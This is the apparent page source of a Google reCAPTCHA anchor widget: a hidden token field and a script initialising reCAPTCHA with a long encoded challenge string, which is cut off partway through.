<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="okKGaKk5hJEJy6m4MEBMQA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/ClSpJwqLDiB5IU8K3wq1gRsOow77DllnDn8OfwrXDumxdNibDksKsK1HDqXhHKR/DksOmwoPDsMOBwrPCqAPCnMKEJibCrMKPwpo3w6vDpm5Uw4UeEcKHRMKjwrzDg8KyZk1vw5/DhwYfYCJyXsK2w5pDT8ObwrPCiWXDgQt8UMOkBhfCtMOnworDpsKSwp3DuUtnQRgiTiVnFsKbw7ZHTF7DgsKADcKiSyTCgyzCvyTCh8Oxw5rCuifDiMKZwqPCoMOaKsOXM8OQNlHCp0Q9c8K2w6nDssKywpHDtcK/w6F9woZhw4DDhcK3VsKKwp/[base64]/w7/DlE7DljLDnHUsecK8w702dsKXwqUbw6PDjcOZH3nDhMKIUXjCnUXCusOFLMOqw6TDj389wqPCucOWw73Dt8OqwprCrnQRPsOUCWdQw5rCnsKlwoPDh8Ogwp/Dk8KjwrAGw6FsY8KEw5/CiDYHfVgNw6obW8Kww47CqcKvw59uwozCjcOiRMOiwq/CkcO0Z3bDpMK2wpYyw7wdw6R/Sl04wqdJDXA2HsKUSVjDg3gKLHguw7jDo8OKUMK1BsOVwr8ww75Qw5rCj8Kkwp/CnMKmEiTDrn7Doi1jVyvDpsOBwrMTERh8w6jCrgJywqjCi8KAAMO7wpE/wpFowox7wr1swrHCjGPCh1XDoj/DhlzCtD1PE8O7DMKlKU3DhDLDk1cyLsKQw7DCqsKvw4ojXMORVMOkwpPCjsKYEFHDnMONwrIfwoJGwo7CrMOSaU3Cv8KpP8OAw7rCrMOCwo8iwoQQP3bDgMKEc33ChxTDtBYVRmJZRcOiw4DChnZtF3vDr8K8P8OWbsOHJjY/UHIFODnCuELDscKYw7nCr8K0wrNDw5XDlwHClzfCpBDDtcOJw77DiMOKwokGwqEWDQN9RXh/woPDj2rDvC/CoD7Co8KwHgt8cH9FwqElwoh6XMKYw6hmeXrCicKlw7DCmsKqWcOtX8Kyw4fCrcKWwrDDoRPClcO6w77DmsKMNXIWwpvClcOUwr/DsAFKw5DDn8K7w7DCgDk+w6dNPsKRUQXCscKPw6kUc8OTC2DDjlpWHWpZSMKRwoNpDRbDj0PDgD9iCA5sbQnCm8O2wqjCkCzCgAERNiNRwq9/JW4pw7DCrsKlwoAbw4ZBw7fCicKKwqs5wpgvwrDDikjCkWXCrcObwpnDvBjDjX3CmsOWw4A0wpFIw4IEEMOHw47DnjMMAsOww50kbMOtEsOzdMKrXFF3dcKDBMOHLXEATSdVw5I3w7XDsnVkbcKfLx8BwoJ0ZVLDoUjCtcOEwrp2w6PDr8KWwrzCoE/DjGhmwqwxe8Kuw7ILw7jCh8OaH8OQwqbCnwY3wqwPa8KdwrITfmZOw6rDnsKtX8Omw7AxHTvDgsK/NcKFw7DCmcK4w6x3IsKUwrbCnMKAKMKKTD/CucOqw7bCimHDixzCrsO9wqjCnsKvBMODwp/[base64]/CqcOMesOwwqYnw5Faw6lua1PCrW9MCnNwcXHCnQPDgcO8wosNwr/[base64]/DhRTDkSxHD8KTDFXDqkxPw4B3w6FMwoXDskYIwoNBwovDgsKmw69+wqnDhMKcOzF1B8KoTsOEFsKrwr7Cnk7CmTPCnydNwprCrEvChUYcVcOPw5TCoMKhw4bCu8Oyw5jDr8OlYcKAw6/DoQrDrHDDksKGTMKhFcKiPxJJw7fDlnfDgsO/OsODNcKzEyUXQsO4AMODKw3DuyhwbMKWwqjDlcOcw7/Cl20jwqQJw5Evwo0ZwrbDljDDvB8cw57DgwbCgMKtJhM/wpx5w6YCw7cTHMKuwpEsHMK0worDnsKuQsK8Si5cw7bCjsKwCidaP1/Cp8Oow5LCoQDDpSrCvcOaEDDDk8OBw5jCtgwGWcOywrQ/Y0oPYsOHwo7DkzXDrVZKwqgKe8OfVSBPwrvDpcOPYlMFaTbDgsK/FUPCqyLCsMKeacO/[base64]/CmHMpMsOAWmnDssOXw4nCjzzCsErCjcO+w7/CuhcKRcKwGmvCnnHDvMKPw5Rrwq/[base64]/DnkxPwoLCicOTIj3Cs8Ojw4tHwrTDsx1Ow7lRwpUfw4xnw6jDgMOWAcO5woFuwphAOcK3AsOZC3HCh3/[base64]/Dv8OxUMO2UHZLCcK0wrtIw6/CjcOtwpsyw5HCrsOVw4/[base64]/w7E1w43ChsOgw53DhA1vwpA8SsKrw7s4RsKxwo/DuMK1f8KNwqMpXkJJw7bDhsOHLCDDksKiw5sJw6DDnV4NwopFd8KDwqfCs8KhY8K2AS7CgyUwUFzCqsKICkLDrVXDpcKowo/DhMOrw5tKbWXCv1HCggMpwqFuZ8K/[base64]/TMOBwqrCqsKjZyzDuhpBw6zCrmrDvltzwqF4w7DDiFkafFkdw5vDlRhHwr7DtsO5w5oEw6ZGw4bCjcKORhITNBXDm0lad8OZBsOAMFzClsKhH1xowoDCg8OawqzCkyPDncKiT0ROwqJfwoTDvGvDssO/[base64]/[base64]/DqgsEPi3CmcK2W8O+Z8Ojw7EGN8OfejXCvXk+wrDCjBfDvkFEw7Y+wrgQWTZqKCzDs2nDn8OoLsKdRRXDgcOFw7gyAmVzw5PCi8OSBgTDr0Rmw7jDpMOFw4jCrsKXH8KVekV7TDlYwpUiwr9gw5NSwovCoXnDn3LDuRdTw4bDjV8Fw6VHbl5/[base64]/w71USD4YwqEWWlAeW8O8Sk4kwpLDsXNswrNpT8KoMCkOOcOOw7XCkMO9wpzDncOje8OXwpIOHsKww7nDg8OAwqrDtWwJfDrDoEAgwoTDjznDqSgwwpcuLMORwp/[base64]/CXzDnMObwrzDh8OXNlrDrcK7woPCtBPDvE/[base64]/Ds0HDgVjCk8ODPHbDhsKoEj3Dh1TCgUUFO8O3wofDqEvDowFiOmbDojrDvsKewpVkHWYyMcOWYMKtw5LCs8OVdlHDgjTDscKxB8OGwrfCj8KqenPCimXDjVAvwpLDtMOBR8OAXxU7ZlrCscKIAsOwE8OCA2nCp8K7OMKTfmzDlTHDmMK8FsKEwocowq/DjsOPwrfDnzgVYn/[base64]/[base64]/KMKUNizCh0BjMMOcwrHDihQhW8OqGcKhw5M0R8OPw68jMEskwqseHz/Ct8O0wp5vRxDCnFtMI1DDhR4CKsO2wojCpSoVw4fDnMKpw7hQC8KSw4zDt8O2UcOcw4XDgjfDvwo/WMK+wp4Nw6dtPMKJwoExPsOJwqDCtHwNAC3DpDk3UnR3wrnCnH/[base64]/w7t3wr0EwrEFw6nDnnlAwphBw6/DlMKPw4bCmArCmBjCqRbDgELDqsOawoXDvsKzwrh4ZxYCC2pUbC7DmFvDjcKrwrDCqMKMRMOww7t8ambCixQ8FBbCnlZZF8OrMMKufSHCmXrDuSzCvHTCgT/CiMOJBVZ7w7XDosOTP2DCjcKjT8OKwrVZwp/DjcOAwrHCs8ONw4nDgcO+FMKYfHnDtMKFYy8Pw7vDryfCksKLJMKTwoZ6wojCo8Omw4ICwp7DlXdTYsOLw4A/I0N7eTsJRzRpB8OZw6trKCLDnWTCoFY5GWfCuMOUw6xhcVtawqYsXX1bKjZEw6Nyw6w0w5UdwqPClFjDjAvCik7CrS3Cr1xkFTMfJlXCuxp0A8O1wpDCtjjCi8K6e8ODOMORw6bDmsKCMMONw7Nnwp/DqB/CucKFIyEMEg8WwoIoJikXw4EawpFpGsOBMcOJwrJ+PkbCiwzDkW7CocKBw6pxZypKwozDrsOEEcO5P8K0wqzCscKfbHtPNGjCkXLCkcKzbsOFTsKrGUTCtcKuTMOefsK8I8OOw4vDtiPDh34De8ODwrLCqUPDpjgbwoTDosOnw4nCl8K6Mn/Cn8K/wogbw7bCncO5w6HDsEfDsMKZwrnDpx7CjsKYw4bDvjbDpsK5bA/CiMKUwpfDplXDmhTCsShzw68/[base64]/Ci8OaEcO6wrRGwqc/BUAqwoxpOFrCiR/CmAvClS/DlDXCgExCw5/CjgfDmsOnw5bCshrCpcOcfCZuw6BBw60+w4/Dt8OXR3FEwpgQw596WsKYBsOuUcOiAndVSMOqKmrDpMKKRsKUVEJGwp3DhcKsw43Dk8KYQXwGwolPBSHDsRnDlcO7AcOpwp7DizfCgsOBw7trw5cvwo5wwr5Gw4LChCdDw6MxeGJbwpbDsMK4w5jCusK7wobDlsKFw4NFRU0KdMKhw7o/[base64]/DhipVB8OSJMKYT8OPOcKsw6TDvVlPwoXCnTs6w5I6w4FZw5fDpcKFw6TDig/ColbDg8OKOSnDkibCn8OMNCB2w7BUw4DDvMOQw6ZlHzfDtMOrGUxcGE8kcsOuwrVQwoZhLip/w5hSwofCi8OMw5vDjcOHwrJmd8Kcw41ew7LDhsOnw6N1G8O+RyrDs8OLwodedcKcw6vCm8O6QsKZw6Yow5tSw7dcw4TDgcKew6Ivw4rCjiDDoWE5w7LDhkvCqBpPTGrCn2/DtsKNw6bCpHvCnsOyw4jCpELDhsOkesOLwo7CncOtYyR7wo/DvsOoVWDDn2FUw4/DoBAowrYLb1XCrRtCw5E4EwLDpRbDuV3CkF5xDAUSA8K6w5BSG8OUTSzDpMKVwq7Dr8O3H8KsZsKAwpzDiCXDjcOKcGoFw4TDiCHDg8K2I8O3G8Ouw4LCusKBGcK+w7vCncO/[base64]/CocKjwrbDpydbw7VWPnPDhMO3wqFrWSJdWWRraH7DoMKtCDdDHltrOcKCN8OTEsOqUhDCqMOrMg/DkcKvIsKdw4PDmQt5EGEtwqYkTMO2wrLCim13DcK7bx/DgcOEwqhAw7I4D8OHJDrDgjLClAsXw6Umw7TDpcKzw4TChmAxKlx8cMOoA8OFLcOBwrnDnTsWw7zCnsKqUmgOUcOSGsOlwqHDvsO5FyjDqsKfw781w541GjnDqcKOQC3Ci0R1w6rClcKGSMKhwqHCvUAvw53DicKTKcOHLMKZwpEqJETClhI0YRhIwoXDrC0cPcKGw4/ChCPDhsOpwoccKinCp0rCvsO/wp5QDUl2wpFjSFvCoQ3CksOEVXQawqXCvTQddQIkM2dnGCTDqiVAw5wVw7FPBcKWw5FScsOFdMKbwqZdw4onQQNLw7LDkGE9w5IoBMOSw7snwobDhGDCmD0dYcOVw5dMwoRjdcKVwoTDqQPDowTClMKIw4vCt1ZyWHJgwprDpz4fw6jDggzCrl/CvHUPwp5DZcOVw5YOwo16w4NnPsKnw6PDh8KJw6QfC2LCg8OQfCtZPMOYcsOuNFzDrsOhccOQEwR7V8Koa1zCgsOww6DDlcOIPAjDlcKow67DmsKRfhdkwoLDvXvCrWw3wpx/[base64]/csOTw7fDvVJ+M1fChU0yw4TDk097w63CucOZUxdKdDjDtzvCrzIWTDFaw7x1wp08GMO4w4DClMOyQVUOwpxVXQzCt8O9wrAxwoRmwq/[base64]/CgGJgw5Flw5ALw7gTwrnCgMKqC23CqlfDpjzCjR/[base64]/CucK/T3/CtTjDlcOYKcKCwo8twr3CncOEw5DDnsKbasOUwrfCv2pGX8O2woDCu8O0C1DClmsbB8OIDTFywp/DtsOsdWTDiEx8X8OVwqteYl5JJzbDg8KrwrJTasOdcmXCuwLCpsKjw5MSwqQWwrbDmQ7Dk3I/wpvCnsKTwqAUFMKcX8K2LxbClMOGDRAyw6R4HEhgR3TCqMOmwokZUUNcNMKOwq7CgnXDvsKGw79dw7dcwqbDqMOVBmAbfcK0LUrCoTLDr8OSw4NwD1LCvsK1cmnDusKPw6ACw6hywrZBBG/[base64]/cV/CjWnDmcKXw55EIsOpw4c7wqEKw5bCisOeDm1Hw6jCsmQaLsKsE8KjbcOowqHCoQkdbMKew73CkMK0GRJkw7rDkcKNwp1WZ8KWw4nCkj0JMnzDpQvCs8O/[base64]/Ch1fCn8KdfMOkwpZcP8KlLMKMwrjCsVF9ZEEdPcK3w5grwrhpwrB6w47DtEbCosOKw4R8w5PCkmwPw5k8WsKVIQPCjMK9w4fDmyPCgcKlw6LCmw97wo5Lwrs/woNvw4kpL8OyAmrCumjCvcOTBlXCrsK3wqvCjsKyGxNww6fDgVxufCrDmUnDiHocwplOwqbDmcOuBx1cwrBRZMKCOB/CtUZwd8Kkw7LDrQLCgcKBwrpVdDLCsXxXGX7CsUQ2w6HCtnZ4w7rCkcK3ZUbClMOgw7fDmRp6TUkPw59xH3zChnIawrnDjcO5wqrDvRrCjMOtbXHCs3LCp1BxOjo7w64mbsOkIMK+w6nDgQPDtW/DllNWcXoSw6R7XsKbwqd4wqoCS1weLcKLWgXDoMOlRAA2wpvDnDjCp2PCn2/ClXpRblovw4N8w6nDunbCim3DlMOYw6AywrXCrRgxNw9UwqLCqH0XP2JpHhnDjMOGw5cZwrU1w54bNcKJO8Okw60zwpcfb1TDmcOPwq1iw5DCmwszwrE/TMKow4XCmcKlZ8K6EHXDmMKKw5zDkyt6T0YxwogFNcKtAMKUdzTCv8O0wrjDvcOTBsOVLn58AEpHwq/CmCMDw6TCvVzCnUsGwoDClsOTw5DDlDfCk8OFBEwrCsKrw6TDsVBTwq/Do8OZwo7DssKTMTHClH10AA15WTrDq0/CkV/DtFtiwqsNw63Dm8OiRXQRw4nDgsKKwqc2RgvCncKXScOwacKiA8KzwrdLVUhgw58Xw6XDqB7CocK3SMKHwrvDrcOWw7/CiCtAaUVpw79VIMK0wr5rez7CvzXDssOYw6PCosOkw7vDgMKbalnDicKYw6DCoVTCn8KfH37DrcK7wrPDjkHCvSgjwq8cw6DDqcOAbXpjCiTCi8KDw6XDhMKqccOeCsOgIsKSJsK2UsOOfz7ClDVZMcKbwo7DrcKwwoDCpjkUNMKSwpvCjMOeR0wEwp/Dj8KjGHDDpGobfB/CmCgIYsOZcx/DnyAMYl/CrcKaBzPCl2MxwpF7PMONRsKHw7XDlcKPwptpwpHCjDzCo8Kfw4vCtXUJw43CrsOYwq4bwrNiIMORw4sYN8OYS0MJwqbCscKgw6hpwqdqwprCmsKjQMO6FcOxOcKaM8KYwp0YNQDDrU7DmcOjw7gLQsO8c8KxDjTDq8KawpYwwpXCtwPDvTnCrsKEw5J/w4IjbsKywpjDusO3AMKpbMOYwrbDrXddw4llA0JRwrgJw50rwpsJWSgtwrbChyEBecKPwoFAw6XDklvCtzlBTlfDom7ClcOTwrxRwovCuxjDrcOdwqTCgcOKTQlYwq/Ci8OJYcOCw4rDt1XDmEPCrsOLwojDgcKPADnDpSXCmw7DocKuBsKCem5mJn41wonDvlRdw7nDmsOqT8OXw4fDmmlqw4dXU8Kzw7UZAjZQXi/[base64]/w4vCr3HCpAxHSMOvfTo6wr3CpMKvbk3CmDPCusOJw74Zwq1Pw7cFcSXClCfDkcKiw6J4woI3am0tw6s7IMOHZ8KtYcOOwox+w4DDjisPwovDmsK/[base64]/[base64]/[base64]/[base64]/DixrCvD0Qw7LCqMKdKXTCgcOwa8OFwoguw4XDnBo8wrZ5KWUowoDDqmHCtcOaCMOLw7zDmMKLwrfDuhPDv8KyfcOcwpgTwoXDpMKDw4zCmsKGYcKIBmJ/[base64]/DvUDDoMKMwpxGc1vCu8KgeQ/[base64]/ChWEZDsK8TXkxw7R3EBZaw6DDjMKgKlF4wr14wqxgw4EmG8OHVcOHw5rCoMKbwpbCvsOlw5lrwqXCpUdowobDsy/Cm8KRPVHCqE/Dr8KPBsO9JjM/w6sJw4ZzNmrCgSZhwp4ew41uHXkicMO8JcOmE8KBDcOfw5x0w4rCvcOID3LCoQhuwq0NI8KPw4/Dvl5JX3/[base64]/Dp8OHwqU5w4VRBznDn8KVSkbDlMOnw7zCrsKAZg5iC8Krwq3DiXwFbUkgwoclAHfDjkDCgzwBCcOkw7xcwqDCjVvDkHfCkxPDlkzCsAnDp8K+esKRIQIzw45BN2Z/w4IHw4sjK8KrHiEuY1sYGBs2wqzCj0DDlAbCk8O6w5Uvw7QAw7TCmcKiw4dpF8OswpnDqsKXMzTCpjXDusOxwpRvwp0kw7ZsE0bCujNTw7tILDvDqcOfQcOsRETCnFgeBsOFwrELY08SPcOuw5nCkRQ/wo7CjMKVw5TDmcKRRwRdQcKZwqLCssOXZyHCiMK/w6bCmi/DuMKswrXCusOpwpBBKQjCkMKzc8OcbBrCi8KGwrXCiBx9wqfDjF4/wq7CgQMWwqvCssKwwrBUw4wEwqLDq8KMX8OvwrHDnwVDw60awp9/w6rDt8KGw485w6R3TMOCOT/Dsn3DmMO+wr8Vw4waw78Sw5QUVyxeF8KROsKNwoIhElDDrjPDu8OATCwLLcOtAilJwpgkw4HCiMK5wpLCvcKtUMKHc8OVSizCmcKpNMKOw5bCqMO0PsOYwpXCtFnDv3HDgwDDhzUtLcKEEcO1PRPDosKLPH4Ew5rCtxTClXsEwq/Dv8KOwowCwr7CqsO0McOPPcK6DsO1wrMNHQHCvjVtYRzCoMOQXzM8D8K/wqsfwos7ZMKtwoFIwq5KwrRmSsO6F8KJw5VceAhKw5FrwqHCl8OwXMO9c0PCq8OKw4Vfw4LDksKcX8OMw43DpMONwq8gw7HCo8OsGkXDim8RwqrDocOrUkBHfcOsK0PCqMKAwow4w4XCj8OYwpw4wr/DtG14w7FgwrABw6U8VBLCr3fCv1DCgmzCo8O7WxHCvhAXccOaSRnCgsO8w6hPGltDYWtFEsOHw6LDt8OSAGzDpRAQEn82ZGTDtwFWRw4VQQxbc8ORbR7Dt8OPc8K/wrXDgMO/dGkAFiPCjsKXJsKGwq7DgB7Dp1/DncKJwrnDgyBSIsKvwrfCkwfCrE/CucKvwrrDmsOBPmt/Y3bDnFdIaS9+cMOtworClitQQxcgUCXCk8OPVcOtbMKFNsK2K8OFwo9sDBvDlcOEC3TDhcK1w7dRLsOjw6MrwqjDk1IfwpHDm0o1Q8K0fsOVWcO8R1fCkHTDuCZswpnDphLCiA4HM2PDhsKMH8ODQDrDil1fB8Kzwp1GdhvCrncRwol/w5rCnMKqwph9GD/CvkDCqXsCw63DnG4+wqfDswxswovCjB9vwpLCjDodwr8Iw5wmwpYVw4xXw5ExN8Olwq3DoE3Cn8OpA8KRb8Kyw77CkDAkSHI0UcKSwpfDncO8HcKbw6Rlwq8EbyxlworCgGACwqTCmDhfwqjDhl0RwoI/w57DqlY6wq0BwrDCnsK+cW3DswlSZsOicMKVwprDrsOhaAFdMcO/[base64]/DoUUhTMOmUHcXw4TDvEDCl8OkGUnCi0Fnw6NlwofCn8KvwrXCkMK3KCLCgXfCh8KRw67CusOdTMOAw6o0wpvCpMKtDnorQxA7JcKuwo/[base64]/DhsKMwo4Zwp3Dt1QFw4BQPHAvVkTCjmnCvnIWw44Ff8O3KCUqw6fCscO0w4nDgD0EDsOdw54QR10Zw7vCvMKwwpnCmcOww6jCs8Kiw5TDlcOLCWYxwpPCkHFZGxDCpsOkGMOmw5XDvcO/w6Zuw6TCrsKowrHCp8KyA2jCqS1/w4/ChVPCgGTDnsOYw5EaUcKPfsKRBEXCmi8/w5HCkcOEwpAlw6TDncK8wrXDnGgKAcOgwr7Ck8K2w6lHdcOYXFXCpsOfKz7Dt8K0dsKke317HlNYw556e0JZCMOBecKyw6TCgMKgw4cXZcKISMKzLWYMCMOIw4HCql3ClQbDrX/CgGozHsORe8OBw4Zvw5M8w69OPiTCksKveRLDmsKXdMKkw7Niw6ptG8Kgw6nCq8O2wqLDqxPDg8Kuw4vCscK6XFjCqmoZUMOUwr/DpsKawrJSFyQXL0XCtw0kwqPCrVlxw73CkMKyw4/CsMO6w7DDqA3Dv8OQw4bDiFfDr1DCrsKFITZ3wpw+R0DDv8K9w4DCtFvDl1PDqcOtJlJMwqMNw7wCZi4RX08/fRN2J8KISMOTJMKgwpDCuQHCk8O0w4FCSj94JBnCuU89w6/Cj8Obw7vCnl1gwo7DkXVdwpfCnwh7w6w0W8KFwrRoZ8Kfw50PbCs/w4TDvGlUB0guY8KXw7VOUjoBPMKREC3DnMKxOHjCrMKDPMOOFUTDosOTw4UlE8OGw6o1wp/DiFc6w4LCsUPCkxzClsKIw4PCunlNIsOnw60FWBrCj8KWKWQow4wUA8OgTjxqEsO7wppzUcKnw5jDi3nChMKIwrkHw6FQIsOYw7ACc044X0ABw4s/XzTDnGUcw6vDvcKHXn0uYsKADMKfF0x/wrvCvHpXYTtJFcKlwpnDsxoqwoN1w5RFBUbDqlrCssK/EsKgwoHCmcO7wqjDmMOZFATCqcOzYzzCnMOjwoNMwpXDjsKRwrdSasOjwq1gwrYawoPDvVsFw6s1RsO/wrdWJ8OZw5TDssOTw4g1w7vDpsOrUMOHw4Nawr7DpiY9DMOzw7Yaw5vDt0PCvW/Dpicxw61CMEvClG3CtCsQwqfCnsOiaAMhw51JK2DDhsOqwpnCvETDgSrDuR7CscOxwrhEw74Lw7vCtXbCvMORe8Kcw4QWX0xTwqU7wpZKTXpResKew64EwrvDuAVowobCuULCm0nDpkFPwo3Cg8KUw5PDtQsGw5c/w6lBSsKewrrCgcObw4fCpMKuYhtZwovCvcKwdTTDjMOvw5cOw6HDv8K/w65IaGrDp8KPPSzCpcKOwqtaRilJw5tibsO6w5PCm8KWXEMYw4RSYcO5wqYuJXldwqVUcWzCscKUeSjChV4MdsKIwqzCpMOzwp7DlsOXw6daw6/[base64]/DvikGw4PCqcKkwo7DnsO/wqrCs0HDizcGw47CkhXCpsOQOFpDw4jDr8KWA3vCucKew6g5CEPCvEzCvcK+wrTCoxEiwqvChR3Co8OPwo4Kwp8Cw7rDnQsMOsO/[base64]/wrXDhX3Dn8OlCAXCsH3ClMO/EyLCmMK/aFPCgsOzwo4dF3kew6vCsTMGbcONCsOXwofCh2DCtcKefcKxwrPDhihRPyXCoVXDjsK1wr9zwrbCqsOVwq3DuQvDlsKaw4PChho2wrvCpQvDjMKqMjcPVgTDgsKPYyPDmsOQwpsiw5jCuHwmw6wiw67ClAfCnMOow4LCrcKWFcOXB8KwCMOcDMOGw6d5GcKsw4/DsU04YcKZAsObfcOsEsOXJEHCo8OlwowOckXClALCi8KSw5bDkWlQwqgOwpTDrCDCrUAcwpLDp8KYw5TDjmN5wqhYT8OmbMOLwpRGD8KidmJcwojCowLCicKCwpkwPMKtey5hwoMxw6VQJyzDpXAGw7w9wpdBw63Cgi7ClWEdw7/DsiscTEzCuX1gwrrCpnvDtzHDmcKqXEgIw4rCgxvDtRHDvsKzw7TCjcKHw5R2wpdHKD/DrXhTw6fCo8KpAsKjwqfCg8KfwpUlLcO/BMKKwoZFw6EleRULThXDnMOow6vDvEPCrWnDq0bDvnA4eH0Lb1DDqMK/Q3oKw5PCrsKOwrJzCcODwoxxFTLDvXRxw5/CjsOcwqPDkk9ZOyHCuHJ+w6s1HsOqwqTCpwDDusODw6k4wpoTw4Bow40YwoTDvcOlwqXCo8ODMcKrw79Bw5LCiyM7bsOhLsKFw6HDpMKPwqzDsMKrSsKgw57CoBlMwpJHwrd2YVXDlXzDmz1AZzMuw7t/IsKpaMK/wqp4V8KAbMOORhU7w4jCg8K9w5fDkGnDqjzDvlB9wrNJwr5Vw73CvyJUw4XDhAoXB8KzwpFBwrnCi8KXw68cwo0SI8KDeGjDg3ZbEcKvLhsOwp/CpMOHScORMloFwqZeQMK8BsKFw6dBw6PCgMOgfxMdw6ccwq/CjiTCucOcK8O+E2TCsMOew59Xwr0Ew6zDlnzDpXN0w5s6IgvDuQIkJ8OuwqXDuUY/w7DCvcOdRkonw6XCrMOOwp/DusOfDDFWwpdVwqfCqiUmVRvDhkLCi8OLwqjCqwdUOcKIXcOMwoHCkivCtVnChcKnIU5bwq1iEWbDlsOBT8OTw5zDrFDCmsKQw6w5WFhlw4PCpsOEwpwVw6DDlV3DrjjDn0MXw6jDgsKBw5PClcKXw6DCvCg9w643bcK1KmzCjD/DpEgdwpMkPFkxBMKpwqQTDlMtP0/[base64]/wp3CtVzDjsKpw45ewo7DlsK1wpVReMO+BcKmwpXDtsOvwoNTeUYww758w63ChzTCqgFWSCIxaXTDrcKZCMKzwoElUsOQb8KWEClGWMKnJl8Dw4F6w7ExS8KPecOGwqDCjV/[base64]/DjhU+wotvEWl6w6HDkQDDscOOYVRJwoUcMU3DhcOywqnCgsO7wrXDh8K8wq/Dqw0kwr/[base64]/[base64]/DncKsNsO5wovDr27DhsORwr/DoizDk1DCvsORDcK/w604SVF+wpMKETkSw4zCg8K8w7/DncKgwrzDkMKCwod/XsO8w5vCpcOQw5wdQxTDtng4CH4nw6MPw59hwoHCvUrDnUc/FyjDq8OcVAfDiCfCtsKrVEvDiMKaw6fDvcO7AgNpf09iBsOIw4QAPkDCjmxAwpTDtRhHwpQ3w57DsMOSGcOVw7fDvcKDJn/Cp8OdJ8KTw6Z8wqzDmsOXHl3Djj4EwoLDlRchW8KnFkxXw7PDiMOTw6zDt8O1MU7ComAtb8OrUsKtasOZwpFpJzfCo8OLw5TCvcK8wrjCrcKkw4M6OMK7wqfDjsOyfivCu8KAf8OTwrMlwprCvcKuwpd5NMKvdcKmwrwrw6zCjcK/aFbDisK7w6TDjUMawq8xeMK3wrZNQnXDpsK2HEZbw6jCgFhGwpbDjlHDkzXCkgDCrgtfwo3Dh8KYwrDCmsOYwrsuS8OyQMO5ScKDN0fCt8KfByd6w47DtXtlw6AzICNGEBwPw6DCqsO/wrzCqsKPwo4Jw50zey45wrdmc03CuMOBw5HDmsKmw7HDtkPDnmIxwo/[base64]/CpHDCksKhw4IjZiXCt2gsworCuVDDicKRd8KvV8KHW2PCpsKoSnnDrHAudcKYQsKnw6I3w5wFEidiwo1PwrU2CcOCTcK6w5leL8KuwpjCrsKIfhFGw6A2w57DthUkw5/DvcKLTgHDmMKTwp0mNcO/T8KcwqfDhcKNC8OIdH9Owq46fcO+IcKcwonDqyZJwpZeRThDwpbCt8KXNsOZwoMGw5jDmcOKwo/Cmj5TMsKuYcOeIAPCvQHCsMOWwoLDjsK1wqzDtMO5BnRgwpV4VwlxRcO/[base64]/DrMOkw4Vzw6zDscOSw5FKVhnCvCLDozVuw44/XU7CvHPCmcKaw6B/X1gBwonCmcO0w5/Dv8KICXoOw5gEw5xGJ24LQMKCVUXDlsKvwq/CqcKywq3DgsOHwpfCnhrCj8OgPivCuCw7M2ViwpnDpsO0PsK+LcKPM03DhcORw5oXR8O4ejtUV8KQYcKKSCbCpUrDh8OlwqXDhcOxT8Owwp/DssOww5LDglFzw54Ew6AaMVwmdCVJwqLDgHnCnmDDmwPDoi3DjTnDmCzDlcOyw5cYM2bCo2l/KMO2wpwFwq7Dv8KowpoZw4oXAcOsOsKCwqZpX8KewrbCl8KRw65Hw7Vyw7RswqJoR8OowrZCSz7Ds1cow4zDnAPChMOCwowTDX3CiGRdw6FGwqQWH8KUd8K/wqklw6QNw7dYwqMRZGbCsnXCgzHDqAZPw5/[base64]/Dn8O2w5kXw7rDjkUIw5rCrsKDwo7ClsOlw6PCqsKIFcOZMcKLeXwYfMOpM8KGLMKzw6drwoxEVSsnVsKyw64fS8O1w5jCrsOaw5oTHDjDpMOTSsOzwrHCrWDDmzRUwqgJwqdiwppnKMOWGMKQwqkJWErCtHzCn1LDgsOURjd/UCIdw6jCs2dPB8K4wrQGwpAIwpfDm2HDrMO1LcKcZcKQC8OFw48BwowDeEcpMVhdwrIMw7Ixw7EidjHClsKsIMO3w7wBwrvCh8K5w4XCjE5ywr3Cq8OsLsKKwqXCg8K9VlfCmU/[base64]/Ch3TDnTdhfsKoKMO6wr7DhcOjw6IdOnp8QSQSVMOjT8KnGcOpJ3bCosKZYcKwCMKfwpvDnRjCgD0xZGE9w5HDt8OsNA/CjMK7cEPCusK1QgfDnCvDmHHDsAbCgcKkw5x+w77CuHJcXUDDpcOTesKZwpFAKk/CjcOlHzkFwqM/Jz4RSngtwpPCnsOpwoljwqrCsMOvO8OHL8KOK3TDkcKXZsOtHcO/w4pmZHjCssO9QMKMKsKTwq1MKW15wq/Dl0QsFMO3wpjDl8Kew4hMw6vCnzJjAzxWAcKrIMK6w4ZIwol8asK+MVE2wqPDj1rCs0HDucKmw4fCvcOdwoQDw5U9DMO1w4nDisKjHXTDqDATwrjCpXRGw4YZaMOYbMKvAA0FwpBnXMOLw6nChMKyO8OiFMK/woRtVGrCr8K0M8KDY8KKP1ctwoRlw7cWWcOlwqjDsMO/woJVU8KZLxozw40Jw6nCjX7DmsKxw7cewprDksKqA8K9C8KUQANywoFVMQLDhMKYHmpyw6PCpMKlWsO3LjDCnXLCrxMJTsKOZMOgQcOIJcO+cMOoD8KTw57CjRHDqHHCnMKiaEfCr3vCncKuY8KPwpjDjMOVwrR5wq/CqycLQnvCisKcwoXDvRnDnsOvwohAG8OINsOBcMOdw5NNw4vDinXDmlrCvFvDogTDnyXDncO5wqt1w4PCtcOfwqZnwptIwrkbwoQWwr3DrMOVagjDhh3CkwbCr8O9e8OtYcK/D8KCR8OVAsOAGgl9BiXCgsKmHcOwwrAJPD4mAsOiwpxIe8ObDcObEcKLwp7Di8OvwrIDZcOVCCfCrSPCpWrCrX/DvWxtwpcAZUgCFsKKwo/DqD3DtjEIw6/CgBrDpcOKV8KKwqNrwq/Do8Kbwqg9w7rCmsKaw7xcw45OwqLDmMOGwoXCvwDDgxjCq8OiaX7CsMKiFcOIwoHCmUrCi8Kkw5dRNcKAw7cSScOpc8Krw4w4M8KKw4vDu8KhWirCmHHDvn4cwqUTcg5FdhHDjWfDpMOwJCBUw6w/wpJqw73DlMK7w40dDcKGw7QpwowZwq3CnA/DjlvCicKbw7DDmkDChsO3wrDCpCLCmcOxecOiMAPCggLCjkPDssOHK1x1w4/DiMOpwqxsbhdmwq/[base64]/RnEiOzfDnMKjfMK9wq1SUFtow7JeUMK3wrzCtsOKKsKyw7V/NkzCsXvDnXEOIMKaIMKOw43DlAHCtcKMFcORFyTCvsOTGlgpZjrCjHHCms